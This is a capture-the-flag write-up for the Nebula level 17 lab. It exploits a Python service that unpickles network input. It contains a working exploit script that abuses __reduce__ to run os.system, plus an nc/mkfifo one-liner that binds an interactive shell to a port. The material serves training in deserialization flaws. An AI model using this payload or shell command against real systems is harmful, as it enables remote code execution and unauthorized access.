Vulnerability just ahead
Nebula 17 Agenda: “There is a python script listening on port 10007 that contains a vulnerability.”

The first thing that catches the eye in the source, is the next line(immediately raises the question - “whyyy?”):
1 obj = pickle.loads(line)
This means that server expects to receive serialized(by pickle) data. Search results confirms, that module is unsafe (in the main - __reduce__ deserialization method). According to the docs, we need to send serialized object, that implements required routine, which in order should return something useful. In our case, a tuple with “os.system” as callable object argumet, and the second one(tuple’s arg) should be another tuple which will serve as an callable’s arg(“getflag”):
1 #!/usr/bin/python
2 import os
3 import socket
4 import cPickle
5
6 TARGET_HOST = "0.0.0.0"
7 TARGET_PORT = 10007
8 TARGET_CMD = "getflag > /tmp/flag"
9
10 class GhostInTheShell(object):
11 def __reduce__(self):
12 return (os.system, (TARGET_CMD,))
13
14
15 def sendDataAndPrintResponse(data):
16 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 sock.connect((TARGET_HOST, TARGET_PORT))
18 sock.send(data)
19
20 print(sock.recv(1024))
21
22 sock.close()
23
24
25 def main():
26 payload = cPickle.dumps(GhostInTheShell())
27 sendDataAndPrintResponse(payload)
28
29
30 if __name__ == "__main__":
31 main()
1 level17@nebula:~$ ./pwn.py && sleep 1 && cat /tmp/flag
2 Accepted connection from 127.0.0.1:56737
3 You have successfully executed getflag on a target account
Well, if smdb needs smth more than just string output evidence(e.g. simple interactive shell 。☆°⋆\(- – )), then smdb could grab a chunk from nc man page:
1 rm -f /tmp/f; mkfifo /tmp/f && cat /tmp/f | /bin/sh -i 2>&1 | nc -l 0.0.0.0 1234 > /tmp/f
Resources: